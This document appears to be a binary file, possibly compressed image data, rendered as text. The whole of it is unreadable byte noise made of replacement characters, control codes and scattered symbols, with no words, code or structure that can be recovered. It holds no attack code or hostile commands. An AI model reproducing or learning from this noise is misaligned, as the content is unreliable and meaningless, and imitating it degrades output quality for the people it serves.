�L��a�	��6��� ���@T�I���+U@�r�`x����`���Y���0Ad덩����j;��K�u�����*��ΐ��>~� mЇ`d[6,�#nZw��,0@g�����z@`��K %���A�R����p�Y�ϰY�`.`+=�z
�kk.`(�4�����J��}Π���<�s�V����eV���_���P�:`��n'
�{J h\j�6 ����Lg�z0.�k����މ��R���ñ��0A\ī��W�j�����0�y`ĳ�p�	P�<�$� >�u`�Gw�{0�@�
i�� � &|�h�j#����k��� J��D��f	��2;%�~��@,�րG����?�!���;���) 
`P�����`�F���X��U�
������ٴ􌤬�Bd���L��z�5����Y���7�וG�k�A�;��J��e��y
8E>�����fE�C�'@�!M	07�7�2�	����U �P�P;`�����(�Ϲ6�q�]���)P Z��I28*�&�#;�v�m��+A�G.Rā���� [)�`&i@��M�VUi8@
.� ��E�4�	��b�	 �	@��L�b���	)0ǡ� ����먐��V���\Yz7vs?��]ѿ��������*���n��
0w(F�&�׀λgP �@��a ��c�
�@ưԂ`D��Z�����R���t�Bf���sF���1;~�̢�?���ͮ�m����hw� Mu��Z�zsp ��e�Z`FP�0�� b�
��a��z?ݐ����s�M\�U�F�\��l�ݍ}<=�M��Qt�#;��5�ކ��� {$p~$�<�} }P.�_���  q���h��	= �E�y�ǈ�h�0�НwP�F)V�51xa7��_�B��Q��-�����<�ꀻ�[��*��}f>��EP�� ��`�� "��P��P9��AY( GN U0�; �Pb 
%��RN Q�D�	���t��X%���0�����I�n ��@|�d0�a�/����y*��4Ic����z�,m a�\0��>�MP0�� ?�����P�b܍��?�R�b�"���и[�UX5F��O�v����Q;i>��̞!�IS�������y��B���Ua �:wS�τIt�1��`�	�0`D�0�c�
���^�^	 ��^�dB��d�R��M��e1b�V�	v�c�.�+Al�-C��Pw��]�e3%*�Q~<��3B0E��n�P�U@ �A 
��N ���߰Y��lx]�%2*��fa�v���X���?u���_?�y��q�K��,� .�?I�/0s0#0t ���U@��{���PQPG���*9�q4_h��|F����Nu߭|".�ze0�ծ�T���N��%s
�	�� O`�� ʜ���0�_���lƝ>� ����͡�nx3�kha7v�����|o̴�.�î�J��^KО!����2�L.,��5���k�G47�("�`��l�1�B�&C�0�$KAb�|9�&�[t��EDG�(%���S �I/\x�L�Sg�D��,Y� le��g�&C�l]�L�uc���۷X����5��
��� B�"k���=�Y�h��1s",xcR��*;��4�g��?�$M`��9ފ���RȦ�l��3�	�%h���ɴ%��B�V�c��U����]�>hk/Ľ}6�p!2�ΐ%�����{�z�@�+���0��� ct�A��JM��J�B�'�I$�}�&�D8��6�.H� �vۭ�q����m��� �e�
�В�9�PGFkf|����k�g�C&��.PhGd�)�"��ۃ�2�h�]�B�)��*F[�% wC�s*ʹ(�`�#�`%
)"���B�E�2l�N�:�B��ٴ!b�X�����.k�q���ȯ�Z��e��Ρgx�$CML=��@C�ENR	�Uk��1��I4�4� G�xg=\�
��"ʑ�ī��ަr�LO�m"�]g��J
)ql����v<,l d�Z��Kr)�z��P�=#�0�C���V=�l; !� i�u���6�	`�eVkMA*���֙S��Yg�i
��@��ZP����/�����$�Z�q�ɑ��Z70�z���a �z�x�^�_�n��A��D�
hꀒG*HX��d�����Dh(�+�',׵S�ខv�x�`e"��#"�0�nq��g,W�t�b7�v�3z�u�i�
$�#A�%
)D�|0u4z�a�P����>e� p��o�b����v��=
\�G�C�ꩧ�����7�b*�E<9��k.离���� -�`���f:�Q��Ja��G8� �'�|� s&1t��U��D�1(�xSQ`Ƅ
n�h�R`�d5�d�i
P����aKP�҃����"jY]p$��tH;���Ǣl�6:<�2@$-�JC1�b�qP�Ȱ�0�`� b؁<f�0[��V
�B�����a(x+�V���* �[ɘ�h%�o)S�\Ɖ] �P�Z�a�nHc{��mخK%�h�M��)q
"�5�Cb�C 6]�@	����V��C�=�`�lc	(��P����RMa�=x>��J��"����E�-�^;ăHE"�B��RΗCk�^��R���p#���.�H7�� ���\�)?#�#w	4M*�҃$"8XGX�>� ]���_����q���#\3*`����cE�)&f��,b�-d�d\S�Y�@6���7<@{שh���"��3��G�jB Q<@C�-�J��X�>/!,��L���P_z0z�[ �Q�
)�A�<6 ��*���D�Rl��M���H�� P��. aȩ��T4R���j"*T�x���*TP�8sJ9�A����CQ� 0	�-\ p���3���<�!!폌f���լ�
���֬\���!�P�:G������g@��3�ӝ���@U�����-��BdI^�.t�*)BA-NH�dP�,��nd�����0��T�Zݻì\0PG7���h<A��5��i����_&
"�ZL%sL<j|)�nS�k�d��I)�2
G�g�h7P�Gk�Clf�<�PQ�M�Z�a�\7I��i���`�8�� � 2)�gnQ6d(�:�I�������	@^.�w�f8�ڨ�l�էh�+)R�]\V�`�oz���{��iB:,:��7�7���� d)aM�:@�t21�ܠ��������-�*�خ��b�$@��(#�K3�f��nm���H؊e�h�����J>0�"�8Q��7�!:�h
�	sp�07�N�U�JY0�ă�Ѵo�B���( ��E0GM�)s�ۚ�|jU���q6�Ґd����2�ⷰqG�B耧?=�;� (���pv����&k$m#�l{���ޑ�PT"g`��Ψ"/��X��XYYsHO]޲X�4�\���/������� ���]4�Ķ�UP�~�P���k!�@�T�5�`E�	�UF̈́�6��ۥ���L���/k�n9���E(���!t��eJ���XO���z@A����9:
wD"���a��R�T�q�tt7T����¾��*���E�	�I,��m�䀌o���rOU���w��|�A������ fxG����E;(OPAYb�^E�z�S����d��zN@Y�X�5��I�P��O́��M]G�I���?�7�Qt@ �p6�Ƌ؂"X�[%�{6a %�#�ا�2Lq
m��I��x���g/&���ԣ�3� �+�[�d��|�����~��#����"ex �k�P8�"�	'K���^�%�r(�b���K;K�"` h�@�;/4���8[?1L��0�� B�؁�E6�A�� MP�'`�F �� @@~(��*PX�' �Y«P�*�6Ґ����� ��
=����S�1$=((��%X�>��D(��A���'�i��p�C��'�l.H��`�'P!XB�K��h�d�e��;) �-p�����L9t�
�n�.=�D�Â�� �F3H�h��ux�#����?�V�r ����"�U`��2���PPx���>�[�ȉ���>��I�D<\!�KÊ	��sܖ�<G=�S��I��(�=�w0��I��G���(��Hi �[� �"� �ۇ��{�>� iPH�ѣ���1�Ȇ������fj�i��0 ��
�H��ȉI�; 00��CB�Ȣ�^A�(2��
��)b���"�h�hC�v Dd� !H���8�;&�(� ;r$���+'z��d��� &)��D�\ɎL��QˑLKS@����MTI�(
^I� 4�Q�Q��* ��MPd�1�@�i�"H��(%Hi��J�.����(�l*��&�h��t��|��T�L,��K���;���8�L˴�Y��=ق��ϣ�,� p	V���5 �ЄHH�|��"�'c�F� �� (X% ��$(EIr�N�j�r�n���$��p�it�$��BTK�\M�T͕�F�����Kn�o�XG�0 �Q����������R�g` �d%	}�`�>�E]�4�N����p1���I���)ݖ��DK�t�7MK��K���
�-H�F�E�6�1Ёo�� &��i`���
�6ԁY\�l�Rr��u�Nd 'qZ)��PQu!�(j,Oj@��2�;K���U��L�TOZ��-�1��f��<��o��LQ�Ca�Z:,��;�%��i�����j*��L�Rauupu��2���"H�,W��
VuSu]M08�-`�Y�Wo\�pD�x{-�uH���u��i�g� B�%��Z�L��Wa��k�����m����ݲKӱPD��H�RW�tUS��w�Q:�	&`1�0� 0d��<I� *(�>a��TH��.�C�X/�Ni�#���}���&MS�qʮED5ʀV�7��S:�U���فk�#�YQxȪVk]� 0��s�P��[��$\j�X�X�螫��P�-RW�>�i+d\
�%�V5�;�O���x�F��9��w�r��B (�}ؼ��؇[(�*HH�ľ+�ئ�v8I�����T��F���	�pY
SƱ��L�u=��yWoT�Y���\P��ũ�ֻ�.��Yq6a� a� PHT����݊C���̭lūO�6`Q��!�U��L�H�V�\[��Y!1��
p�w�A� Ȃ,C�D`�	�\@U��-Y�9�û�̋�UQ3�qY�kHB���4ZO��քw�� ��x]�&��Dp�vr��䰞-`G|�
t ae,ʤ_E�L��4�H&�Dؙ�X�K��Ʌ�4���P�cP B�cP�c���w�^�4��qW=�K �"p�Q��K�UI[-�5i.]�Y%TU��%V\�aQN�>�?8ee�B`�R(�0(9��0�l[Q5R5��>��P�`��%Xl��a>�Wx�S�e؆A�����d! AX�Q�K�d���
�
��ؐ9�4d�]�X&� e8�d�zV�X�H��]�g;����4�8�٨c �PX�H p�����h���hZ��s��W�S�P�a���9�u0���9 D�M��GB^0�s<
U=�(1�LсB��>P�f���h��hZȅH`CB�(��Z@5�cB��WX@�h��h���j��hJh�>P�=.������}� W8�A���f�d��<�`��Һ䰡v���=flj���F �V좦@Hj'(�R�g( x���sk��$�b��8m8m��&��O@ ��Z�9x=��~�Ul�)���ؕ�����^�Zb�?؆y��/�8�e;^�Phh}���	���n���	�U��|�j�΅]��Rx�!�����n�oվoԶ�N�&`ǦhM��9�P ؆m�� Q����n�)&
���u�hf�����:��<�W����hZ@���Nq_q �΅\� �m���XH��.��q��q���h�5p񉦅%��T�� ��$��-�;-d^���qM8�2[A�����&q�n�?s�4OqK����sP����q��q�s o�O�Vz��Y�^g~f���V�da^��dA�-��x�g��O��&8���4��� ��[�3����F�W���V�sX���&�X�o�F�h�g�ffG�g���y�}xch�-�e�t�s���5�M�o:Wm��N��@�no�R�h%P�N�s��X?�(�����Z�s�k��T8e3h�^�m���:waX6��?(�z~芾t�r�vq��k� 3/�/@�<P���sW��rW�sGw�Vw׮h}ȇf�s]��6^��[p��P��h��h���?mWW�j�y4�p����i'�������@��6o��J@ J O�% ��� 8 O��zj�����n���x�/�[0s��qbP��w{�/���qug��j6�y�F��Om�?x�O��n���fxm��X0{4��V�q��|�Ox�{��{�����yOo��	��W� m_��w�9���V{���;�x�/����������п��o�X�l�hx�V����P�lOqq��@ �L������{�G��z��qV��՟��_����!��hH��7���y�?b�u�b',H��@�'h��!Ć'*4h�Ŋ#rt(P�	"�Y P���&D���@�	�H��̓J�ɑ�K�9�^츲��X)yx8�aL� �::����m�2g��%&,KbP�!fm�mֳ�R=�R$ˆy�B��1��1y6i�� @j�H���׋6�8
RCM�
��6�`b���}T��:T�p��W�ױ]�@GG�#��!TJ��|�P�N�	����kei��L+&��D�ү:��� �UG�q��9"��à�ߋ��������僟�^J(�ɗR^��OI1M�����H������EU!-� xN����W�V'��	"�` }�Q�|��1���'ZjI�x<��:����ՍQ�u��ƌ!E����v-x��y��I�P�-<V��E�/X�C�N68^/e x�LU@���CA�R/�P]��Y��@\m��BH 4�tS��y��/,�DyE�rJAeu�Y@,���U�wKd'p^{\e�x�0x�:��uچ���	�{�Y���[����/�>��wMy�H���˄Yz�)L��PՉ��Z�"N
EK��Ő����H���,{Rxu��Y��P��\uB�@`uK��0A��P;j��!'n��Ax�T_�@r�5��eu®Z�-�{m��NA�5�� CԄ,̐�<�\ 1�I��DV �թ�Yu|70�&���^C���X]n4�
���Ax2%4�x�@qu&��fu���S��~�����FA6 �K����,~|'�JxNj�Ca͑r,�]̙&�A�]� M�_{�Q���ku�@�8�E���N% ,xR҄v�~�t �Ģr �m.T0�k,9Z]-��H�yP�D]༓��M�J12�1��xx�����}	�P
оb��y�����4a*�K���,�^1� �B9LY	1���(#�`��a��h� E���5�EG���P+b�'M�Ft��U�s:���$�J @,�Ґ�G�x��drm�d>�H�x��� 8T?�0>8+<
;���)T� �Ii�G-� ��ϲ��%�@0"��DL�v����z���B��q�����^�G���ł!�^(	<c#��� T��8��	��F���P����Cby� �3��x�H���$���<�	z�S��A=���+�Ǉ�m�Nup��:��	^��[x ���	�Xp1) `	J<*O��aO�C��d")[T�d̰Ф �����*UG�#U��F��F-�x:��@��	ę�^T'8�L�O4�S��H��C�`��]T&�~�;�: 3�C�+[�d����,���b�H�@�C�d�ָE�_
T�2���"(��-/j ��I)�!����4�=�M�u�j!��t�2!��O@�����G��ܢܚ�ï��n̂F���!&�Y@(�g�D�n���|
 Dʵ ��� �EY������jb��Z��8HC`�@Y |�hD�*�D�4�+ib�r�H,F�S�B��~�a2LEu�IR��+��o� ���r� V�iLQjb����:��KJ!�0���n��[l���1�~t7dڅ���Uޠ�AB��j����⦐>�(1&�G��� �+�vRw7*c�t�S��.���Z�P�D�O��ĕ�ۏ~�{a�,`
o����C�g,��JV&�1�?̊��^X�� iyс~|��ZKY��9Q�ht�.v��즓�_�a "&7� �~�D:�̸:�G�K�C��t1<݁	l� ���5Ã��z`!�-u:d����f|K���#�jW{H˄�R`�,O8Z� @�S��`��2�|!��>Ð��X��A��?��mZV$&gX�)T�+M´�*7��oRK���Az1Q�J,�E�|5���	����x�G�t��M]��Y�� �w�]b�.Ϲ����E�z�HP2>���Q��&4A�q�9���)/V�Q�gy�ţ��?���!�˝8�	u|!at@��~�K�̧�>⩑�B�K�7�6�ں�GE���i�3����)D�Rh̤�G�� %��[��^�E)t�ʓ�S~*%�e�벾N^"�׈i��\�2��	8�S���p��{��8�>�����(��'&�9��]9��I����|%������ͯ���NSt8�H�١6��A�N]܃rIS=M�^���W8�����J,���K�^�����OʇU����������P�  +X�$�
��B �
��6�2�2���$ � & f�"��$��$� �`��	�~�
jA� ���A�`�������D@��_4�� !� � ,    � �  � !AR�H���� 8� A�h"J��fEE
fl@��E/>���1$Ȑ&K�yQ	�$X�|��H4#Ipl��g_��t�ե���] �	��ӧN�"��"Ԋ�!AHh`=�h��!�8���^ׂ<��$Ș8a�}�sdȘM#���SF���r�hQ,I�H��t�S�T�f�E��B�/�
t�5�Ɖ�ѪՈ1nݒ"e~�Ys�B�7_��7��:n�K�8u�3~P4	�@�ר��P7S��� /�.����t�/�ly�5M�b��+�J�b��>��޿��O��S�8�0��5	2��I<�IR8!�A�A��a�g���4����#����b�2��b�'Ƙ�5����;��c�;
�c;!C,H�AF"٤a���˔��Dm�� t�e;���Θb�	Y;IL�&�te�4�@h��B�0�L-{����ɧ3t�g-x��6r�񌣏���,#�������0�),�D��z*�2�82�BC�4� ��̪иJM;l��Z�#��P�L �̱�"s믺v��t�h( O-��Dc�m�}:��������j��3�>�n��,��2�T��˄z��lpA���z*��:l��옻&�%�ts�)$C,�����Ii�&O5PFo��F��)Þz����咫��z�̨�4;ji��V�A��������o ���쬵�jp;�r��h��2W}l2���4�]j�T�y���A��:� ̄��g�J���k�5��.����Lj�����lPx )�L��lp73ͥ�c
+1��$�u�;��:ji�:��1�S������0�w-�
����7r@s�4��3��])�|�|j��&^�����S���K�4���j��Yw޵50X>�x�R��h)"p;�	�>�3L$#G-��@ �3�i#o��W��F���*_�JA
W,ޫq��\7��A��CV߻ڱ�>_9�|�c�
��)x�^����Џ~(SY������n�@
����ȡ\�8�P��x��x�k�׷Pm`�X�7������X�jU���A�9LX�JF��(B"W
�\
ɧB�a�}2�BhH�6��/S[�RF��!N�)�G
��$:2x4�s���1!����8B�)|�h�R���A�q�r�:Z�D�7�1)�k���B�u!	y��."������f7���jKA6�;�9RNL�3��/z���	���nޠ��G�R�*	����y���qt]�%
��.xa�R��pC� �;��DLr)q�@#�DIA�zK^��E���/P���Q���H��Vٸ1��aKe���*4��ku|,�+k�B��8]_FB����u��֞�ѭ>)3��H@���%B3��t��.� +ܠ�X��7��qb�`���*�U�-�� ѕ/)�B�P���x���'!ZL�}�\~eB8���9��m*͠�REq^�h�U���=��� �v�[U���%�7�0X2�i]��¬1��.'@�
.b�Jn��2����J
R����W�|%��{�,eo��|UH��g�z�1�!؍5<���*��bN׀)�����5ۢ��muٷj���2�}�C˷x] Th@r�KY�2 ��-k�lE�11���@v#L�z�|���&��v��to S���z���M�|)uA��B��c<c��8Sx7	���>wV�S0�C�+xL��������&k�i�O��1��$1+`e�s�\GT�}�lcp9P	r�f"$ ��,��v��`�jiK���1y�hDjw��1�
M��U#��*��u�;`���e/������L�Z�ӟN��?MjQ:��3V�Z�6�կn�����#[�a��.���M��c#�.~�LIw��6 �Q@�f��Ԟu�AM*� ժ�*	� ����ঞ��шZO�Nñ⁵�.-XahD�y2�Ȁ�u�t�/�W5S��@D-^����ў������z�/�,��k�>Z�hm�7��%���	>�)80r\lsƖ+������F�>ul�Z�/�@���=mm���/�6�?�KD"EH�̍w�ݒ3k�G�#ᑇ�� 7h���L*;����ǀR��	������mv��ɽ;Gm���3{�ڐ1t�t�Z� F�� *0�Ż����0	��9�91دo���B��Y.<���2�����j�
`��7z��
�������z�.�v ���xQ�����	,��C�����9�	�pq�OV!Fߓ���������~�s��T@7�p�6��D�q��� �d�7��a���nx��U�RԐ�gy��u�W}�'y��,(��ris?��D��f�Wm��{�W`{�\�E���P
o�V�sf
�"eQ��ij�i��|ɠ|�G�r\�y��u�W�Ã"�[�'6�� ,�v�T��e��f��f&�j!X`
���Q�{D�z�G`0�	hP�`Af�i78j�*(+]W�DX���	w�L�b,���1�F ��W��Hg�x8�T0��7`��Q�s�<$h���G`�� F�	>@3HA�l��8�f�r5�"X^rPЀx�@���<<�s�����(��:� [2g@W8w�`��Gwf��tS P��� �t
�t��FP�hXp(�Et��ffƗf�p5��u�ȀEX}��r9D�LPt���"<�r�D.��eW�i&�pY�Q{Ђ�@�PޘU/�*� �ڰ��,`U$�{���P�� �0E�{ [�(`���h|�y�C}���w�g��cH�Ï����~2��a<ߒ�j�zs��Wm���ئB�� (�U�)N�*�E���
 ���G�,i-I � �`�kY,��lo採V/� �>�y?�	`1�cH�h,� ~0���@5��p�2�[������Y�'��@�0ޒ m�t{� /�R/�2/��h`$ 	��+�vi�0�@ �P� D�E�����i9�`�X���	~�3AD�,L��oД����@����x �x��W�W��ϐz2..����P�)���@�՛�X�F�� 
0��0  A@�b84yFG�j	��ء���#��2AHIv�)Wo�5�5��.s~0��n�-G����\{�E0��RS g���D��@�R�F����-ɠ*%@�2�5��6c�@B��[��F"1}ȝCDv���5 5P��� P�T ��';��[�����@����I�`<�߀��X�j����	��N*��344 �'c��|) ���_:*�W�܉8��dǔ@�o �Ц��-pڌ�u��~�w;5
.��x�����E ��Q�E�Ruߐ�E�����i��*U 46�~� p�D#*�y#��w,}�ܩFё�Ѧb"�qu�~��e�Z��\P�H��QV� �Q�Z/�� `F���J�Z�O���(0Q� z���p(����F;x,�H4D���
�!p��9��:�b�YEP(*6.=*`����@�� 	`)H�.�/�@x݄p:�0@�O��0+c�8z�	���Hjڰ��z5b:���[0�
mZ��+9��PG�pj�<
9��-|˷>
�
�.P(��$0Y{�*+�U�*MkU��Uk�J 0
B`f�6c3y��J�s�;釣:�۩�����p���E�E� x��7p?e�<L�B�;fU{0E���jX� ��� �ƣ|P԰ � ��	Mj����`[��k�)�w����(�x�˘j���j��ڶ\0�{%@ �����u�����+�b�ߕ�S���M.� ���� e�Q�������*�r/�z�V`���a���J �(0��;c�e�[p)p���@t���ik��&�@� |Ķ������S�������MyV Qː � ���o ���E *A�cP�:@
m�+Z"���2�E���� ���ۘDS5�8������R@�G��L?��7�%a���0�
�������xE��\����x߀�E���	��K�T����
#{Ex<cz б��i!�f�h�F	�"��AY0%�aď����%S�+�<�
�̀��$um`wl��c7�ΖlH2c�T$�	����������b��D,���(R^[���/8ȏdBa���e ю���0��]�<9^��X�'֚��TP� 
a=�Q?��w��k�U��  �P����ܠ�z��!��1��Ý`�	}�&�*B$DBX�\���j%S2�� ތ	֗,G��S�+�:�7 �߀E0
v�>�&���W�Q�����UK��P�|����z`�WdQw,c� c�`�^�zEՖ��9A��*�CB�����P�P������Z���r�b�+7�I�	��w���Y P`�`)��ty�A`�� 	�ʽ�0���P�=-��)
ۙ�$Rx/���D�j��O͘R�NLPo+�X��.���O�+�L�[�'ѫ.��j{��u��E0.�����\	 	�;@ώJ �	�� �����Y�\̈�E���x��m��i����H5���-�]� l]�B.� b��OL�P<��}����s#������M��"�U\�,��I�;P����pTPb`����P@4�|����i�%�f��i��9Ȃ5�W@Pի*����3����ڭ��3.�I�� �y댣j���#aK  PpmFp��@�0 E b���	0\����D��,���.�x��?Dc�� ��f@�T�ٲ"*Y�Y0�.��]���Ŗ�=a9&�*[)�u$��*��^8�� ��Ap ʀ� 
x�� ��x� ���� �`�,[��Mԛ�b2W)��&� �� E�F�r�e��E<ф�ޡ3�|��?��/���PV���"&� <0K*��0o{�ˀR����b ������ʲ���W�؁�e�]�s�ŢT���*N��se�m��u4�L��L,�L�+���RU)��+V� P� *� �.�&č�Ap�.�����@[��2P]N���[���L,!�_g6i?/1`|��x'��*.+��T��/{�¾�7��݌��*�+/��Hg	�؋���1���N�����܋	��	ڠ�0�R��N�{?�� ��~��4�=f2��6H,��X]�׋�a%X :R����G=�Xo����+U�r���U@`�0=`W� �0Ppߤ�a �;�> 0���A��A��FaEdK��Rp��2(�m���3gȐ- E"�<�R+��e�D�d�Ʀ�7��j��:�<�A��%M*-i�nݜQ��ٳeY�,� ���Q�=�b��i��P@���	|-�$ʐ!�0U`��
F(�B1�聨��Ē.>�ȱ�3gV�����J�g�Qq�Rf�e"a]&�6@|}���R�������U�Y���
�Z7jҊ�hp6��V`�s�ø�0Ǝ ��.H��}¨�ENS�h�e��8ۏYd2��I`@&�I����ab&d6P5"�	 ���)��Z��xC���n��@���\xc�t�NH!��i�g�b��`Eu��̠[��"�#
a�a,��J��ɞ�3g��,b)���̴��QB,ڄ\tc�6�.�P*j|��hF.���(�dx������ ��2Yb� �Q;LA#�$�<#�S��8��1G�h"�.H�>��K��Z��,'Zf�HB���`�)��T��A(��(:��0*j�41�g��󢮨
),�`�=���^��0b]H��!��t��S A�!����M�H@�(�i$��X�h+-1ۏ�Y3c�ՒL��D3�."lS�� Su��(iz��O����	�Q�Һ��tzc
���E
)��aC3OCƨ�ȃK��W� �p���D�3������(̰���Έ��� ;ӈ5\j���نY����jOj��s+lFƫp0K-��{Ѐ#����	Z$�":0�|	ا�%�ނ
lX��p��l�\�*VZ����h"&�B" dUm,��N8���'�G��7�R��ć�d����p�^\�C�K;�	�!�UX,TQbH�-�G�$@�
a�� L[�u�j�/�$���zHAJ"�b=�A\� j�@��mn@�Dr����+�k�a��ŬQ,"A	��(#��۹�  �AD� ��|�os� ��u����@F�P���Lڀ]�J��DԂ�� '~����MIhS;�ȡ��&dC��ް�2�,�oͻ���st�
1;�"�9Ƞ@Cv��r�`@XA1�`A@a��� 
��
�P��� ������ �K��V$� ���v(xΆ�$p\HB;����N��U���i�yn���!���} Q� &@��� �0l����(\�"��|�\A��!	pD	8	%9��U0������$���+/��P�@ �Ў�M)��R���>3�$JP1�$,1�9�j p0�Y�n���Q>�hE�)�}��3�d�A�DT��(�&mP�Ҽd+#��e2��6>��teIR2�a�\��4���؍C�M;�̭�5Ajt�d0j�p��9V��\���<�T�[8��3�Ta:p�A!�q.M!Y5b(�o�CLԔ��i	���C���O*rb��8�9yq���TBB֬�&&1�@������k��FE�q�5Z[�V��юI���@�#�FT!
�S��f:؀u ���!�>�CM3Y�d���PDz�A1�l`��Kh;�P2�G�}z(_�*Դ�U��m b��L�op�q�"_��t��_�{�0�b��#�`��|@XZ�i��'�0񻉸�D��`���,k �!�X��\���ZT��jޫ�^�� K� ��E�GL�o���
p톌"< h�)�`
a9�>���@4 d�c�|�꾛�e��UD@	I�p�5��b-	U�ߐ�����%�>��ĳ}I��� �	���ߎZj0���ǔ�LB|C���Ҝ��-��ˉ@[��xA5]�~gF�1ɉ����6��9����P��g�:��$��,r�0�i���l���.pA| 
�Vi��M+�P��	xG�
�]�b�"�F�)ū���L������Pc��.&/��@����[�2�Q�o���H�9�as�����z�	�z���� H
ֹ�	7'E�e�lW&j��ʟ�!0uR�  ���RmG|lV��kB����o��$�iG2Ն��5C����k�ه#\ ��tI�{6iဵ�E0�L�m�Wa$#0�4dיic3ΐ�.� �����0�����ζ~��[տւ0�F؃ ��E�P;�<y�/1�B�l�
t<!e�1L��`252�oU�[�u/�E��3 �kC�q�0��N��t%b
��>�k��d�l]�ێֵ^�[F0��rȵl�8@$��G7���Ga��L�&��غK�I��ȫ���) �9c ?�1�S:糒ck���F������0�۾�0Q�����8a�GX��K��)7"^� ��?qC4A�,*��цZpg�
h��g���p��(�2 >��0��W!:�*�0��y���*�)p\���|0�1�Ї�,N*�'P�uH�0��k=� �(2 ���?����@�ɐn�����h�{Ӊ��"<�{�%\D�X�Fc�u�FYui��@�>.D1��H��z.�qvx�"8�3��B�-�9�Y:����<t@C�.��(��<� D��dD'd@��(�DYLX���-<.)Q`�M8��"���90�" "�cCq{�HHr�v4#�-Ԉ����P$���@���V����5C�cSDc,� ��e��Wi4��h�P����D��1(�B!@ФO�
 � �"a`x�0��Rs�L�ؽ�3��2�"(��x `��#��+	�`Bcd��H��$	=(B��h8 n�؁jġGb�H i ����Q�T���ka��9�W|,��v�G{��$ڍ��9�6�`����4��P�@B,rBƘ��@%����\�eLJ�m��?x�uxd���#��]P�����P ^HE�l�ЁQ�!P%�A�*�qL�h�9��@�i{����| / �2���ţ�dΊ�$T2�4=؀�d ق�(�T҃F�J�S� X����A�HE�J�P!��i�M��Y*�ˠ���ڨ� �i[�����	ր5
�J�}JL20��
mD��wk����O1�Ӂ*8�
� K �i@�Ʌ(zpO�c�'����},5Y�۳��%�p�ڨ��b��r�EPx��A���R��d�`�*��
�PN@��T��Tz�-(��2�"A`�%��VpG�%PiX��a��`p��������<"�	�t��ꭿ��ቲ�Z(ࢶ�
��F0�2��N��"J�y�;�NƤP��R��(M���iJC�+�:���&@�G��>H�i��"���" V�$�*���?��9]9������z2E}�(�*��| I��%��2(5HMʡ|P��P08����
u T��TJ��S~�1�M��"8lP )du�d��" ��{'aЁ'���B]��D�1��>!��h�+��
j�O�̥�(�0�V/��A�Vp��dN U,UW-ݧ�*��S�8�rX6`a�w �i�1DUȗ�FPE\,;�%H�]��e�X��-BA�C�-R ��tT��Tm=Pn�T,��,"�b$�sEW����Y0�[Ƞ�D��*�6�H`�u	���e��"hO��2BX���-��X�u4�\�ha�����GPlUR�̂!�M͢�Pĉ�[s�
�Y��ي��E��P8�#@�-��E�8Z�$�`��[5�.�M�� �ǜ��%\�=T�y k����\��Vi�T��.,Hw��:ܰ;x[�}��81�}�|��Y=@��n�o�1����U��QD��!������MH�e��B��6�޷��"Y��T��N��F�˸dG7
��}�եNL�[j��M� 0��� �P���(�J V09(� MPg+�9,Ԉ]`���FCTj��i�ޯ��"���%�I�*N�$�-�6at�y}_x�Y���ڭ�~9�g ,B`��]�5�o�1�
a �$4��s[�e��B�e���8�	n
\Z�&Y/�ީ��@�A4Q�xc�eN1��Y����:H?=H� �̠:N=X�4��*�Q؂�2�įP"䫅^	0�H��]�(��J�d-n��A�s#�ـ��O���-����0M��8=8"���H�(�T��Ux?�D��|G�1��TF_�	J�s�����"Ylm/hx�^]�d�t������P�hPph�P�N�蛵�U��ЃB�*X�o��D¤y�YU� M2�W0����B�Ie��I�Bh�- eP��f�R\������"p��-YO�-��hP B�9��9X�9��9x���P�m81���y�P6Q(�P0�rc����@a�(p���Rc�`�Z&`�P�'��?x�W���X�]xl;�(�G`h�:+�F����,�ਞ�P��H��s �|��� �fmզ~U�WH�?؆���l޸z���m��M%�L�x�
� ��YN��ڌX{l&(�F�>P�f �Ԧ��� �~mJȅ\� ;(&D` DPj����~�F��Px�%ZЇ��o�^m�� pP��Bp� <V9h�P�HP8� ��n(��pcx�T�Y��M��Q膂B��PX�%������>���H�(�R��ZN8�����x ���O����@��(r#'�&�O8�O�nZ���j�h�1�W;@��U�s��u�D ���f�h��������i(�9�nm8 O��!����<��	��KX�&�oZȇ�Rxήq8Ȃ,��,����oP�X����K7rM�N�t$��Oȇ��@�rB؆���
��
Ё9@�N��8�Of�s���F�冪p��&�Þ@�s�$�t=_vfo��U��Vm�V�����|��|PK�sL/�wM/w#��P��Z����o� ��Y؂w�[���@��C؆oߛu N���æol�n�F�@pv���x=��H�n@P�g�,h�U`�O�gws/y�G�@��OpxZ�6��Y�k��.w�t���L���&k�^�>�wm��@8N��p�x�/�$��@���FH8H�Fh?�gXo��qw�7ys��rGyO@ �� tx� ������y�( s=��-�e8�x���gm��&PzN'�"'����	�<�z-`m�O/H#�7�<'yr7{�O��oPo{Zh�Ul��3�{T߆D��=� `eH�x�n���Y8|t7��o|�|=_���q���,�=�sf��/��7r��N� ��prJh _�Ů�tb ���n{���Y�ķ���|�g��w����xH�,�� A,8�D�	��`��!Db'Rlh㢍���|���#HZ"i}�'�I�%�cŘ0�y� �vN��`�Fp������? pD8��-�2eJ�:�Dƌ	'�bt���]��Q�@�^��&ӂ
	N  �g�@�
��"ԯ�,t�T���T�S%�Vm�xj⸒�|��M�Mz6�5a x	n.�ȋ_�G�,5�3P,�5k�b�i:�\P�C޺eFΜ���X��.�d�)��MZX-�щ*dx��m��-oG�{��˙{���1ѩ'}���v�!1,�[x1)F{͆^z�d,�ARLa�H%v[���UeU��Ԃ��6[�ne�d�_sLq㍫������S����TC�T 1�T��#S�x��Є �T�de� |���z7�F��Ęy&�i�Y&O<%�S�nP�a8�8���N�S�\ D�_�3�5��N�@�Pn'8����O�b���ϟ���e��ҏ;�~��:�z�;ńBi1�$���|��:���N�b�t �	��I^D�Ɵ�`dCjR��̫�.)M��C��\�o��*�<C��i? H�@�t�K)�t[.��⩡:������GO?��:��S�Mb��Q�8�\�2�8����y�Z>!-��m[�k(16�:��'�zS��7�	����0�Ũ���A�ǟ|�, }��A,QCYt�?�����||Qǫ$����`�ж.B0F��ƥ���-`�����܆��w���_��^z_��Ƨ=M"�	���l� ��\��: '�u ��ë\�쁡�f԰�ae��Xa�ëJ��*����Mk(��œ9�g%���@l՛ʐ�+<��&5x�1��ϣZ�5�BO�lh�95�A1������߽�QyH��1(GPs{U=��O!�",��Cl��~T�M�W��~ĦG?�	vj Ԭ����	�Ƶ��{9Hh��$�#{E��r�.�$*�#be(t9�]����"� f��D
